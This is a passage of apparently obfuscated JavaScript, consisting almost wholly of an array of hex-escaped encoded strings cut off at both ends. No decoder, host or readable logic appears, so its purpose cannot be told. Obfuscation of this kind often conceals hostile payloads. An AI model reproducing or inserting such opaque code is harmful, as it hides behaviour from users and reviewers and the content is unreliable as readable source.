8\x43\x71\x73\x4f\x6a\x77\x35\x7a\x43\x73\x41\x54\x43\x76\x38\x4b\x63\x57\x46\x4a\x49\x77\x70\x41\x65\x77\x34\x34\x57','\x63\x73\x4f\x54\x52\x77\x3d\x3d','\x77\x6f\x54\x43\x70\x4d\x4b\x71\x77\x37\x30\x43\x77\x70\x34\x74\x54\x4d\x4b\x49\x77\x72\x67\x3d','\x77\x70\x58\x43\x67\x30\x6e\x44\x6f\x56\x6e\x43\x6d\x47\x6b\x50\x77\x70\x56\x6e\x77\x70\x74\x38\x50\x38\x4b\x4d\x77\x37\x7a\x43\x72\x38\x4b\x34\x50\x78\x68\x64\x77\x37\x63\x3d','\x77\x6f\x50\x44\x6f\x38\x4f\x68\x77\x72\x2f\x44\x6b\x51\x3d\x3d','\x77\x71\x54\x44\x73\x54\x41\x3d','\x50\x4d\x4b\x6a\x4d\x63\x4f\x33\x77\x37\x48\x43\x68\x48\x62\x44\x6f\x6a\x63\x74\x66\x51\x3d\x3d','\x4b\x47\x30\x51\x77\x70\x50\x44\x6c\x77\x7a\x43\x76\x63\x4b\x76\x63\x63\x4b\x47\x41\x63\x4f\x35\x77\x36\x6e\x44\x74\x44\x6e\x44\x69\x42\x6a\x44\x6a\x63\x4f\x33\x77\x6f\x31\x6a\x77\x72\x37\x44\x6f\x4d\x4b\x4b\x48\x38\x4b\x57\x61\x73\x4b\x51','\x77\x34\x37\x43\x71\x44\x68\x69\x62\x73\x4b\x66\x52\x63\x4f\x41\x77\x72\x7a\x43\x74\x4d\x4f\x6b\x77\x34\x73\x2f\x52\x53\x34\x37\x77\x35\x48\x43\x6a\x63\x4f\x42\x4c\x38\x4b\x58','\x77\x34\x6e\x43\x71\x58\x4c\x43\x67\x46\x6a\x44\x72\x51\x73\x2f\x55\x79\x58\x44\x6a\x45\x76\x44\x70\x73\x4f\x31\x50\x4d\x4f\x38\x4b\x4d\x4b\x43\x77\x6f\x63\x52\x77\x71\x5a\x66\x77\x6f\x6b\x31\x4f\x48\x30\x6d\x50\x4d\x4b\x69','\x56\x73\x4b\x61\x77\x71\x66\x44\x70\x31\x49\x3d','\x77\x72\x74\x4c\x4e\x51\x35\x2b\x4f\x7a\x74\x73\x48\x47\x54\x43\x6b\x51\x3d\x3d','\x4b\x32\x73\x74\x77\x6f\x50\x44\x69\x68\x4c\x44\x76\x63\x4b\x66','\x77\x6f\x63\x4d\x42\x4d\x4f\x32\x52\x6e\x41\x58\x55\x4d\x4b\x5a\x53\x33\x74\x31\x77\x70\x6f\x51\x46\x6c\x48\x43\x6e\x58\x6f\x66\x77\x71\x33\x44\x67\x45\x46\x59\x66\x4d\x4f\x6b\x52\x63\x4b\x4a\x66\x7a\x44\x44\x6b\x63\x4f\x74\x41\x4d\x4b\x50\x77\x72\x62\x43\x6d\x38\x4b\x58\x77\x35\x76\x44\x70\x38\x4f\x4f\x56\x63\x4b\x68\x77\x71\x73\x77\x50\x63\x4f\x37\x77\x35\x52\x47\x4e\x54\x78\x50\x45\x63\x4b\x36\x4d\x58\x50\x43\x6d\x63\x4b\x64\x77\x6f\x59\x72\x77\x34\x4c\x43\x6e\x6e\x62\x43\x6b\x6c\x31\x59\x77\x35\x73\x47\x56\x33\x37\x44\x69\x52\x48\x43\x6c\x63\x4f\x71\x77\x36\x50\x44\x69\x57\x67\x6c\x4c\x45\x59\x62\x61\x63\x4b\x49\x56\x73\x4b\x69\x77\x71\x30\x3d','\x77\x71\x64\x59\x55\x52\x68\x48','\x55\x4d\x4f\x72\x42\x67\x3d\x3d','\x47\x73\x4f\x59\x56\x41\x3d\x3d','\x4b\x6d\x6f\x61\x77\x70\x4c\x44\x6e\x68\x4c\x44\x76\x63\x4b\x64\x63\x41\x3d\x3d','\x55\x38\x4b\x39\x47\x67\x33\x43\x6a\x47\x7a\x44\x69\x31\x63\x3d','\x54\x38\x4f\x47\x77\x37\x4a\x2f\x77\x70\x73\x61\x46\x73\x4b\x36','\x58\x6d\x37\x44\x73\x4d\x4b\x70','\x4f\x52\x45\x42\x77\x71\x49\x72\x47\x4d\x4f\x48\x62\x6e\x46\x70\x77\x72\x33\x44\x76\x67\x78\x4d\x58\x73\x4f\x54\x65\x38\x4f\x56\x77\x71\x37\x44\x72\x4d\x4b\x68','\x63\x38\x4f\x41\x77\x70\x7a\x44\x72\x6d\x30\x3d','\x52\x63\x4f\x75\x59\x4d\x4b\x4f\x77\x72\x7a\x43\x68\x4d\x4b\x4a\x77\x35\x76\x44\x6d\x38\x4f\x45\x77\x72\x44\x44\x67\x41\x3d\x3d','\x77\x70\x4c\x44\x6c\x52\x56\x30\x77\x71\x6e\x44\x68\x4d\x4f\x69\x4a\x38\x4b\x4e\x77\x70\x6a\x44\x69\x63\x4b\x66\x77\x37\x4c\x44\x6e\x38\x4f\x44\x77\x72\x39\x64\x77\x35\x72\x44\x76\x63\x4b\x7a\x77\x37\x4e\x55','\x77\x70\x54\x43\x69\x30\x76\x44\x73\x46\x4d\x3d','\x51\x63\x4b\x48\x77\x37\x44\x43\x6e\x52\x6e\x43\x73\x4d\x4b\x79\x77\x70\x6f\x3d','\x53\x63\x4b\x39\x42\x68\x6e\x43\x6b\x57\x73\x3d','\x77\x72\x74\x79\x43\x63\x4f\x35\x58\x63\x4f\x71\x5a\x77\x76\x43\x6e\x6d\x59\x42\x77\x6f\x51\x4e\x77\x71\x7a\x43\x69\x6b\x6f\x38\x52\x78\x46\x37\x77\x37\x5a\x42\x61\x63\x4f\x56','\x62\x54\x64\x33\x56\x73\x4f\x79','\x65\x63\x4b\x61\x77\x34\x64\x54\x4a\x63\x4b\x5a\x45\x33\x4c\x44\x72\x73\x4f\x77','\x64\x38\x4f\x56\x77\x6f\x51\x3d','\x77\x71\x48\x44\x69\x63\x4b\x4f\x77\x6f\x7a\x44\x6d\x63\x4b\x63\x49\x38\x4f\x36\x57\x73\x4f\x76','\x56\x6e\x54\x44\x75\x73\x4b\x76\x47\x4d\x4f\x35\x45\x79\x30\x3d','\x77\x72\x45\x57\x77\x37\x54\x44\x76\x79\x72\x44\x69\x68\x44\x44\x70\x73\x4b\x4d\x77\x34\x77\x4c\x77\x37\x4d\x3d','\x4b\x6b\x38\x61\x62\x41\x73\x3d','\x77\x36\x66\x44\x6f\x32\x66\x44\x6e\x6b\x6e\x44\x6f\x58\x39\x30\x77\x71\x72\x44\x75\x33\x30\x68\x4e\x41\x3d\x3d','\x77\x72\x51\x55\x77\x36\x72\x44\x72\x79\x6f\x3d','\x77\x71\x39\x67\x64\x41\x4e\x2f\x77\x70\x51\x3d','\x59\x4d\x4f\x4f\x77\x70\x48\x44\x71\x32\x45\x3d','\x77\x72\x52\x57\x58\x42\x31\x4c\x42\x30\x63\x35\x77\x6f\x4c\x43\x75\x73\x4b\x75\x50\x44\x72\x43\x6a\x79\x33\x43\x6d\x67\x3d\x3d','\x53\x38\x4f\x31\x77\x34\x6a\x43\x68\x38\x4b\x46\x77\x72\x49\x3d','\x77\x36\x58\x44\x75\x63\x4f\x79\x77\x34\x6a\x43\x6a\x7a\x33\x44\x6f\x63\x4f\x30\x77\x35\x33\x43\x6a\x51\x2f\x43\x75\x38\x4b\x6b\x57\x6c\x4d\x3d','\x66\x68\x38\x77\x77\x37\x78\x62\x57\x73\x4b\x71\x63\x51\x33\x43\x6e\x4d\x4f\x70\x77\x35\x4e\x57\x57\x69\x67\x53\x77\x71\x6c\x6a\x77\x34\x6c\x68\x77\x6f\x78\x45','\x77\x72\x49\x4b\x42\x63\x4f\x2b\x54\x47\x5a\x58\x4d\x4d\x4b\x6b\x64\x6b\x39\x56\x77\x72\x73\x70\x64\x57\x33\x43\x72\x6b\x59\x76','\x77\x71\x41\x62\x41\x73\x4f\x70\x56\x32\x49\x3d','\x58\x63\x4b\x71\x5a\x30\x49\x6d\x63\x4d\x4f\x6e\x58\x52\x58\x43\x71\x63\x4f\x64\x77\x36\x59\x3d','\x61\x6b\x4c\x44\x6a\x63\x4b\x79\x77\x37\x58\x44\x6b\x57\x78\x78\x61\x41\x4c\x44\x70\x73\x4b\x4d\x4d\x4d\x4b\x6a\x5a\x6c\x66\x43\x69\x41\x35\x6c\x77\x6f\x52\x52\x77\x36\x76\x44\x71\x7a\x37\x43\x70\x38\x4b\x47\x77\x35\x48\x43\x6f\x47\x49\x3d','\x77\x70\x49\x54\x77\x37\x6c\x54\x41\x67\x3d\x3d','\x77\x35\x6b\x6e\x54\x41\x3d\x3d','\x77\x72\x68\x36\x45\x73\x4f\x31\x62\x73\x4f\x79\x59\x77\x48\x43\x6e\x77\x3d\x3d','\x4f\x63\x4f\x65\x59\x32\x37\x43\x74\x63\x4b\x36','\x64\x54\x64\x74\x53\x73\x4f\x77\x77\x34\x34\x32\x77\x36\x4c\x44\x68\x7a\x63\x2b\x77\x6f\x6c\x39\x77\x71\x6a\x43\x6c\x46\x64\x55\x4e\x44\x77\x74\x52\x68\x55\x59\x77\x6f\x34\x5a\x77\x34\x62\x44\x6d\x77\x3d\x3d','\x77\x35\x4a\x31\x77\x72\x6e\x44\x68\x38\x4f\x73','\x56\x33\x48\x44\x76\x77\x3d\x3d','\x4e\x57\x30\x50\x56\x45\x37\x43\x72\x33\x4d\x3d','\x57\x63\x4b\x4e\x77\x34\x33\x43\x6a\x68\x2f\x43\x73\x51\x3d\x3d','\x64\x63\x4b\x61\x65\x73\x4f\x63\x57\x63\x4b\x6a\x77\x72\x6b\x51\x4a\x63\x4b\x75\x77\x70\x46\x54\x77\x35\x72\x44\x74\x6c\x37\x44\x68\x38\x4f\x45','\x77\x35\x6e\x43\x72\x48\x50\x43\x68\x6c\x62\x44\x74\x6e\x45\x30\x56\x54\x67\x3d','\x77\x6f\x6f\x54\x77\x36\x4e\x50\x41\x4d\x4b\x42\x4a\x43\x30\x6e\x61\x6a\x44\x44\x6c\x33\x30\x6f\x77\x70\x44\x43\x72\x43\x4a\x44\x4d\x67\x6e\x43\x72\x38\x4b\x77\x77\x35\x76\x44\x69\x48\x4c\x44\x68\x46\x6a\x44\x67\x30\x44\x44\x6d\x58\x58\x43\x75\x67\x45\x6c\x64\x51\x42\x44\x59\x4d\x4f\x36','\x77\x72\x59\x4d\x44\x63\x4b\x2b\x41\x77\x3d\x3d','\x77\x72\x55\x65\x42\x4d\x4b\x35\x4a\x33\x4a\x71\x77\x72\x54\x44\x6a\x51\x39\x4b\x43\x6c\x67\x3d','\x77\x6f\x44\x43\x6d\x45\x62\x44\x71\x31\x4c\x43\x6e\x41\x3d\x3d','\x51\x32\x48\x44\x74\x42\x64\x47','\x77\x6f\x6f\x54\x77\x36\x4e\x50\x41\x4d\x4b\x42\x4a\x43\x30\x6e\x61\x6a\x44\x44\x6c\x33\x30\x6f\x77\x70\x44\x43\x72\x43\x4a\x44\x4d\x67\x6e\x43\x72\x38\x4b\x77\x77\x35\x76\x44\x69\x48\x4c\x44\x68\x46\x6a\x44\x67\x30\x44\x44\x6d\x58\x58\x43\x75\x77\x45\x6c\x64\x51\x42\x44\x59\x4d\x4f\x36','\x59\x4d\x4b\x51\x52\x6e\x51\x69\x57\x63\x4f\x64\x63\x43\x33\x43\x72\x4d\x4f\x76\x77\x34\x48\x44\x6d\x51\x3d\x3d','\x54\x4d\x4f\x2f\x77\x34\x44\x43\x6d\x73\x4b\x56\x77\x72\x49\x3d','\x77\x72\x70\x57\x4f\x68\x4e\x75','\x4d\x30\x63\x49\x63\x51\x51\x75\x77\x34\x78\x64\x4f\x73\x4f\x77\x77\x35\x7a\x43\x68\x63\x4f\x65\x77\x6f\x6a\x43\x76\x4d\x4f\x37\x77\x36\x76\x44\x67\x33\x4a\x6c\x4c\x63\x4f\x6c\x49\x73\x4f\x6a\x77\x37\x66\x44\x68\x73\x4f\x70\x77\x36\x48\x43\x6a\x63\x4f\x74\x63\x4d\x4f\x53\x77\x72\x58\x44\x69\x38\x4b\x54\x77\x72\x6e\x44\x6f\x57\x73\x75','\x64\x4d\x4b\x53\x65\x4d\x4f\x4e\x55\x77\x3d\x3d','\x77\x72\x41\x51\x44\x73\x4f\x6f\x59\x6e\x59\x63\x46\x73\x4b\x5a\x64\x6d\x70\x6b\x77\x70\x51\x3d','\x4d\x63\x4b\x6b\x4a\x4d\x4f\x38\x77\x36\x66\x43\x76\x77\x3d\x3d','\x77\x71\x49\x66\x41\x4d\x4b\x6c\x41\x67\x3d\x3d','\x77\x71\x73\x43\x48\x63\x4f\x7a\x52\x48\x41\x4e\x46\x38\x4b\x66\x48\x48\x74\x38\x77\x6f\x41\x52\x58\x30\x2f\x43\x6e\x45\x35\x62\x77\x6f\x58\x44\x6d\x6c\x45\x4b\x4d\x73\x4b\x71\x46\x38\x4f\x50\x4c\x47\x58\x44\x75\x73\x4f\x74\x41\x73\x4b\x4d\x77\x37\x2f\x43\x70\x63\x4b\x32\x77\x37\x6e\x44\x6f\x4d\x4b\x2b\x48\x38\x4f\x79\x77\x36\x77\x70\x49\x63\x4b\x7a\x77\x36\x6f\x3d','\x49\x48\x6b\x54\x51\x46\x50\x43\x73\x67\x3d\x3d','\x77\x36\x6e\x43\x6f\x53\x39\x43\x53\x38\x4b\x6a\x55\x77\x3d\x3d','\x77\x6f\x70\x73\x66\x68\x5a\x34\x77\x70\x50\x44\x6e\x68\x33\x44\x6a\x55\x6e\x44\x75\x38\x4f\x4b\x42\x56\x33\x43\x68\x38\x4b\x57\x77\x35\x70\x56\x77\x72\x62\x44\x76\x52\x38\x70\x4d\x32\x72\x43\x6b\x77\x3d\x3d','\x64\x54\x64\x74\x53\x73\x4f\x77\x77\x34\x34\x32\x77\x36\x4c\x44\x68\x7a\x63\x73\x77\x70\x64\x70\x77\x72\x6e\x43\x6d\x41\x3d\x3d','\x65\x4d\x4f\x33\x43\x73\x4b\x75\x51\x38\x4f\x69','\x77\x71\x63\x52\x43\x73\x4f\x73\x52\x67\x3d\x3d','\x64\x4d\x4b\x55\x77\x35\x39\x55\x4a\x38\x4b\x62\x45\x33\x54\x44\x73\x38\x4b\x77\x77\x34\x7a\x44\x6b\x47\x7a\x44\x6b\x48\x50\x44\x75\x4d\x4b\x4e\x77\x70\x46\x35\x77\x35\x37\x43\x72\x4d\x4b\x6a\x47\x73\x4b\x71\x64\x42\x66\x44\x75\x6a\x48\x43\x6a\x63\x4f\x32','\x77\x37\x62\x44\x74\x38\x4f\x2f\x77\x34\x33\x43\x67\x77\x3d\x3d','\x54\x63\x4b\x55\x77\x71\x6e\x44\x75\x31\x73\x6c','\x61\x6b\x4c\x44\x6a\x63\x4b\x79\x77\x37\x58\x44\x6b\x57\x78\x78\x61\x41\x4c\x44\x76\x73\x4b\x57\x4f\x4d\x4b\x30\x63\x30\x6e\x43\x6e\x51\x56\x69\x77\x36\x35\x63\x77\x37\x72\x44\x70\x48\x66\x43\x6f\x38\x4b\x43\x77\x6f\x33\x44\x71\x54\x5a\x62\x77\x72\x76\x43\x6d\x77\x3d\x3d','\x77\x6f\x4c\x44\x76\x6d\x62\x43\x74\x6e\x63\x3d','\x54\x4d\x4f\x51\x77\x36\x56\x2b\x77\x72\x4d\x53\x48\x63\x4b\x6e\x77\x34\x6c\x49\x46\x51\x76\x44\x6a\x41\x3d\x3d','\x77\x34\x37\x43\x72\x48\x33\x43\x6b\x46\x48\x44\x74\x56\x63\x78','\x77\x71\x6b\x4d\x44\x41\x3d\x3d','\x77\x70\x68\x33\x47\x67\x3d\x3d','\x5a\x38\x4f\x56\x77\x70\x2f\x44\x75\x67\x3d\x3d','\x4f\x4d\x4f\x6d\x48\x30\x6f\x3d','\x77\x72\x72\x43\x69\x47\x41\x3d','\x56\x73\x4b\x59\x77\x71\x37\x44\x74\x67\x64\x32\x77\x72\x7a\x44\x6e\x6b\x41\x38\x43\x44\x54\x44\x75\x47\x2f\x44\x6c\x73\x4b\x73\x4f\x38\x4f\x4b\x77\x35\x73\x56\x77\x71\x49\x6c\x77\x35\x67\x77\x44\x55\x68\x48\x61\x51\x76\x43\x69\x38\x4b\x72\x53\x73\x4b\x54\x77\x71\x34\x46\x77\x71\x5a\x6e\x77\x71\x56\x42\x77\x35\x74\x4c\x77\x34\x68\x63\x77\x35\x73\x53\x4b\x38\x4f\x59\x50\x63\x4f\x49\x77\x70\x6e\x43\x72\x67\x48\x43\x71\x6c\x64\x38\x64\x54\x66\x44\x68\x69\x35\x32\x77\x35\x33\x44\x6e\x57\x50\x43\x76\x63\x4b\x71','\x77\x37\x44\x44\x6f\x38\x4f\x67\x77\x35\x41\x3d','\x77\x72\x4e\x39\x56\x41\x3d\x3d','\x77\x71\x49\x70\x43\x41\x3d\x3d','\x44\x38\x4f\x31\x62\x4d\x4b\x6f\x77\x71\x58\x43\x6b\x38\x4b\x4f\x77\x34\x48\x44\x73\x63\x4b\x44\x77\x37\x30\x3d','\x5a\x38\x4f\x54\x56\x63\x4b\x68\x77\x36\x62\x44\x6c\x73\x4f\x4d\x77\x70\x62\x44\x68\x73\x4f\x75\x77\x6f\x4c\x44\x74\x33\x6f\x35\x4b\x63\x4f\x46\x77\x6f\x72\x44\x6c\x45\x7a\x43\x6c\x52\x33\x44\x6d\x57\x6e\x43\x70\x56\x48\x44\x6c\x4d\x4b\x45\x77\x72\x54\x43\x70\x67\x7a\x43\x6c\x57\x59\x75\x55\x63\x4b\x45\x77\x36\x76\x43\x69\x4d\x4f\x47\x50\x77\x67\x3d','\x51\x4d\x4b\x70\x57\x77\x3d\x3d','\x51\x33\x54\x44\x74\x73\x4b\x2f\x47\x4d\x4f\x69','\x64\x4d\x4f\x31\x63\x77\x3d\x3d','\x4d\x52\x73\x4d\x77\x72\x41\x79\x46\x51\x3d\x3d','\x48\x79\x51\x74','\x64\x4d\x4f\x48\x77\x36\x55\x3d','\x77\x6f\x70\x68\x65\x41\x3d\x3d','\x77\x71\x56\x6d\x44\x4d\x4f\x34','\x59\x38\x4b\x43\x54\x33\x4d\x47','\x77\x70\x31\x77\x57\x51\x3d\x3d','\x77\x71\x59\x52\x44\x73\x4f\x37\x56\x33\x51\x38\x46\x4d\x4b\x49\x58\x32\x35\x2b\x77\x6f\x45\x3d','\x77\x70\x7a\x44\x72\x38\x4f\x71','\x49\x4d\x4b\x6b\x4a\x67\x3d\x3d','\x62\x77\x64\x51','\x63\x46\x73\x33\x77\x70\x6e\x44\x6d\x78\x72\x44\x6f\x38\x4b\x4c\x59\x63\x4b\x49\x4a\x38\x4f\x71\x77\x36\x6e\x44\x74\x43\x54\x44\x67\x77\x6a\x44\x6a\x63\x4f\x39\x77\x6f\x59\x37\x77\x71\x37\x44\x6d\x4d\x4b\x76\x4a\x73\x4b\x6e\x56\x4d\x4b\x33\x59\x4d\x4b\x54\x77\x34\x31\x38\x77\x71\x34\x77','\x77\x35\x54\x43\x72\x43\x35\x4e','\x53\x32\x5a\x56\x77\x71\x49\x37\x57\x67\x3d\x3d','\x77\x37\x72\x43\x76\x7a\x39\x45\x56\x73\x4b\x6f\x5a\x63\x4f\x43\x77\x72\x33\x43\x76\x4d\x4f\x7a\x77\x34\x77\x6c','\x53\x4d\x4f\x73\x5a\x41\x3d\x3d','\x77\x36\x66\x44\x73\x6e\x59\x3d','\x77\x6f\x41\x69\x4c\x41\x3d\x3d','\x65\x73\x4f\x6b\x52\x47\x66\x43\x6f\x73\x4b\x7a\x52\x6e\x67\x32\x53\x73\x4f\x32\x77\x36\x7a\x43\x70\x73\x4b\x6f\x48\x4d\x4f\x50\x5a\x4d\x4f\x48\x46\x4d\x4b\x70\x77\x37\x34\x61\x49\x63\x4f\x63\x42\x41\x31\x7a\x77\x34\x6e\x43\x6c\x33\x76\x43\x68\x4d\x4b\x43\x55\x33\x51\x3d','\x65\x51\x51\x49\x77\x37\x67\x3d','\x4c\x38\x4b\x58\x77\x36\x44\x43\x68\x32\x68\x79\x77\x34\x49\x3d','\x41\x41\x70\x49','\x55\x73\x4b\x78\x42\x68\x72\x43\x69\x6e\x51\x3d','\x77\x71\x59\x61\x77\x36\x58\x44\x72\x79\x4c\x44\x67\x56\x44\x44\x70\x51\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4b\x68','\x44\x77\x70\x42\x57\x63\x4b\x6f\x59\x63\x4f\x76','\x77\x71\x31\x4b\x50\x78\x68\x73\x49\x43\x42\x71\x44\x41\x3d\x3d','\x63\x43\x55\x62\x77\x34\x59\x32\x77\x36\x4c\x43\x67\x67\x3d\x3d','\x77\x70\x6a\x44\x73\x47\x30\x3d','\x4d\x78\x38\x55\x77\x72\x34\x68\x48\x4d\x4f\x64\x64\x53\x30\x3d','\x77\x6f\x45\x63\x77\x37\x5a\x4a\x41\x38\x4b\x46\x42\x52\x41\x63\x42\x79\x72\x44\x69\x57\x67\x31\x77\x72\x2f\x43\x72\x69\x6c\x5a','\x64\x47\x44\x44\x6f\x4d\x4b\x70','\x52\x38\x4b\x65\x77\x72\x2f\x44\x68\x6c\x34\x74\x77\x36\x30\x3d','\x4a\x73\x4b\x66\x45\x58\x70\x53\x51\x73\x4b\x4d\x59\x6d\x37\x43\x6c\x4d\x4b\x34\x77\x34\x6e\x43\x69\x47\x54\x44\x6a\x67\x3d\x3d','\x77\x71\x5a\x6a\x45\x38\x4f\x35\x54\x67\x3d\x3d','\x64\x4d\x4b\x69\x77\x35\x6f\x3d','\x77\x37\x6f\x4a\x77\x72\x50\x44\x70\x6e\x6a\x44\x6d\x41\x72\x44\x72\x63\x4f\x57\x77\x35\x52\x4a\x77\x36\x66\x43\x6b\x7a\x4e\x52\x57\x77\x55\x3d','\x48\x78\x56\x44\x51\x38\x4b\x7a','\x65\x44\x35\x36\x55\x63\x4f\x57\x77\x35\x73\x3d','\x77\x6f\x7a\x43\x67\x45\x30\x3d','\x52\x38\x4f\x62\x42\x77\x3d\x3d','\x77\x34\x44\x43\x75\x6a\x49\x3d','\x4f\x54\x46\x65','\x52\x73\x4b\x77\x43\x51\x7a\x43\x70\x48\x63\x3d','\x50\x63\x4f\x54\x65\x41\x3d\x3d','\x53\x6a\x30\x64','\x77\x72\x76\x43\x6e\x55\x38\x3d','\x4f\x63\x4f\x36\x45\x56\x6b\x57\x77\x36\x34\x3d','\x51\x38\x4b\x43\x77\x34\x45\x3d','\x77\x72\x74\x4d\x4f\x67\x39\x4a\x4a\x69\x70\x71\x4b\x58\x38\x3d','\x77\x37\x72\x43\x70\x54\x74\x58\x59\x38\x4b\x35','\x54\x4d\x4f\x62\x45\x38\x4b\x50\x53\x4d\x4b\x4b','\x77\x70\x76\x44\x71\x4d\x4f\x6e','\x53\x4d\x4b\x54\x77\x72\x34\x3d','\x77\x6f\x48\x44\x70\x63\x4f\x59','\x77\x6f\x48\x43\x67\x6b\x62\x44\x74\x33\x66\x43\x6d\x77\x3d\x3d','\x56\x55\x66\x44\x6a\x51\x3d\x3d','\x5a\x79\x30\x67','\x4c\x6a\x78\x70','\x65\x42\x67\x47\x77\x36\x74\x34\x62\x41\x3d\x3d','\x51\x4d\x4b\x6a\x5a\x41\x3d\x3d','\x66\x73\x4f\x6e\x41\x73\x4b\x76\x64\x73\x4f\x6c','\x77\x36\x2f\x43\x70\x58\x67\x3d','\x61\x63\x4f\x6f\x4e\x67\x3d\x3d','\x5a\x73\x4f\x4a\x77\x70\x48\x44\x71\x55\x6e\x44\x74\x51\x3d\x3d','\x77\x71\x52\x74\x66\x42\x5a\x55\x77\x6f\x2f\x44\x6c\x52\x37\x44\x75\x42\x30\x3d','\x64\x68\x56\x30','\x77\x6f\x63\x61\x77\x37\x52\x55\x4a\x4d\x4b\x50\x4e\x43\x63\x55\x4d\x41\x3d\x3d','\x77\x34\x73\x33\x53\x38\x4f\x63\x77\x36\x51\x53\x77\x71\x52\x45\x77\x70\x37\x44\x6c\x4d\x4f\x43\x57\x44\x77\x42\x45\x73\x4b\x2f\x77\x35\x70\x62\x77\x6f\x5a\x4d\x46\x63\x4f\x42\x59\x79\x72\x43\x6e\x67\x38\x2b\x64\x68\x33\x43\x71\x67\x67\x52\x77\x37\x70\x4d\x77\x36\x54\x43\x71\x38\x4b\x67\x77\x35\x77\x55\x77\x6f\x45\x46\x44\x4d\x4b\x4b\x77\x6f\x50\x44\x6c\x63\x4f\x54\x62\x73\x4b\x70\x52\x53\x6b\x47\x50\x63\x4f\x75\x41\x32\x72\x44\x6f\x38\x4b\x2b\x51\x38\x4f\x4f\x77\x37\x34\x43\x77\x6f\x4e\x42\x77\x37\x6f\x3d','\x77\x6f\x66\x43\x74\x4d\x4b\x77\x77\x37\x38\x45\x77\x71\x45\x3d','\x77\x6f\x78\x77\x57\x51\x3d\x3d','\x62\x4d\x4f\x71\x65\x67\x3d\x3d','\x77\x34\x66\x44\x6f\x7a\x76\x43\x76\x79\x44\x44\x74\x38\x4b\x6b\x77\x72\x63\x4c\x49\x30\x4d\x3d','\x62\x73\x4f\x2f\x44\x38\x4b\x30\x51\x77\x3d\x3d','\x61\x73\x4f\x4e\x4d\x77\x3d\x3d','\x45\x4d\x4b\x58\x77\x37\x54\x43\x73\x58\x46\x6c','\x51\x38\x4f\x54\x45\x4d\x4f\x69\x58\x73\x4f\x2f\x4d\x4d\x4b\x39\x77\x34\x34\x35\x77\x37\x7a\x43\x6d\x6c\x41\x59','\x50\x47\x73\x52\x77\x70\x7a\x44\x6b\x52\x34\x3d','\x51\x33\x48\x44\x75\x4d\x4b\x6c\x47\x41\x3d\x3d','\x77\x72\x62\x44\x6b\x51\x5a\x35\x77\x37\x34\x3d','\x56\x63\x4f\x47\x77\x36\x35\x72\x77\x6f\x59\x64','\x55\x38\x4b\x4f\x77\x71\x6e\x44\x6f\x55\x4d\x79','\x53\x4d\x4f\x76\x5a\x38\x4b\x65\x77\x71\x6e\x43\x72\x73\x4b\x42','\x49\x4d\x4b\x6a\x4a\x38\x4f\x68\x77\x37\x66\x43\x76\x67\x3d\x3d','\x63\x73\x4b\x5a\x77\x6f\x51\x3d','\x64\x4d\x4f\x68\x42\x38\x4b\x34\x54\x38\x4f\x65\x4e\x51\x3d\x3d','\x77\x37\x58\x43\x71\x44\x52\x43\x56\x73\x4b\x6c','\x77\x6f\x50\x44\x68\x67\x64\x73','\x4d\x32\x45\x51\x77\x70\x44\x44\x6a\x42\x4d\x3d','\x49\x6e\x6b\x4a\x77\x6f\x4d\x6c\x77\x72\x37\x43\x6d\x38\x4b\x63\x77\x35\x48\x43\x6d\x54\x72\x44\x6e\x6d\x68\x47\x77\x34\x4a\x79\x49\x73\x4f\x45\x77\x70\x62\x43\x6f\x41\x6f\x57\x65\x4d\x4f\x51\x64\x38\x4b\x78\x4d\x43\x5a\x71\x77\x70\x30\x65\x57\x73\x4f\x51\x55\x4d\x4b\x6b\x58\x4d\x4b\x45\x77\x37\x59\x53\x59\x77\x3d\x3d','\x61\x41\x41\x4c\x77\x37\x42\x4e','\x77\x6f\x4d\x48\x77\x37\x54\x44\x75\x7a\x59\x3d','\x56\x57\x4a\x56\x77\x71\x45\x67\x58\x77\x3d\x3d','\x51\x79\x39\x78','\x77\x70\x59\x61\x48\x41\x3d\x3d','\x55\x63\x4b\x4b\x59\x77\x3d\x3d','\x77\x72\x7a\x44\x6b\x63\x4f\x4c','\x61\x43\x4e\x35\x55\x4d\x4f\x6a\x77\x35\x30\x3d','\x77\x37\x31\x64\x56\x41\x70\x48\x4b\x32\x56\x68','\x77\x71\x7a\x44\x70\x63\x4b\x75','\x77\x36\x42\x78\x77\x72\x77\x3d','\x77\x71\x6a\x44\x76\x43\x74\x74\x77\x37\x50\x44\x6e\x63\x4f\x37\x46\x77\x3d\x3d','\x77\x34\x33\x44\x6b\x58\x45\x3d','\x58\x63\x4f\x34\x77\x34\x50\x43\x68\x38\x4b\x46\x77\x72\x4d\x3d','\x77\x36\x66\x43\x6b\x58\x67\x3d','\x66\x38\x4b\x4d\x53\x6d\x67\x3d','\x61\x78\x38\x58','\x77\x36\x66\x44\x74\x58\x66\x44\x69\x46\x6a\x44\x76\x51\x3d\x3d','\x77\x72\x55\x57\x47\x4d\x4f\x79','\x77\x6f\x42\x64\x4d\x51\x3d\x3d','\x62\x55\x78\x71','\x77\x6f\x67\x58\x77\x37\x74\x42\x45\x38\x4b\x49','\x42\x73\x4f\x43\x65\x67\x3d\x3d','\x77\x34\x54\x44\x6b\x4d\x4f\x37\x77\x36\x50\x43\x72\x46\x4d\x48\x63\x42\x35\x42\x77\x70\x45\x74\x41\x77\x35\x48\x52\x38\x4f\x61\x54\x6d\x6a\x43\x70\x52\x56\x51\x77\x71\x6e\x43\x6e\x77\x67\x45\x55\x48\x50\x44\x6f\x55\x50\x44\x67\x67\x4c\x44\x70\x38\x4b\x64\x4e\x46\x5a\x2b\x52\x47\x41\x52','\x51\x38\x4b\x6b\x77\x34\x30\x3d','\x77\x6f\x56\x79\x62\x41\x3d\x3d','\x4b\x57\x51\x55\x56\x46\x50\x43\x71\x51\x3d\x3d','\x61\x73\x4f\x61\x77\x37\x63\x3d','\x54\x4d\x4f\x62\x45\x38\x4b\x50\x53\x73\x4b\x52\x46\x52\x58\x44\x74\x4d\x4f\x69','\x77\x71\x62\x44\x68\x4d\x4b\x5a\x77\x70\x66\x44\x75\x63\x4b\x57\x45\x38\x4f\x6d\x61\x38\x4f\x2b','\x61\x46\x66\x44\x73\x41\x3d\x3d','\x4c\x73\x4b\x58\x77\x37\x33\x43\x6b\x33\x31\x39','\x54\x57\x68\x6f\x77\x72\x49\x6d\x58\x73\x4b\x59\x45\x77\x3d\x3d','\x56\x47\x58\x43\x69\x38\x4b\x52\x77\x35\x72\x44\x76\x7a\x4d\x78\x62\x45\x6e\x43\x6f\x4d\x4f\x4b\x4b\x38\x4b\x65\x51\x68\x33\x43\x6a\x31\x39\x61\x77\x35\x78\x4c\x77\x72\x6e\x43\x74\x44\x58\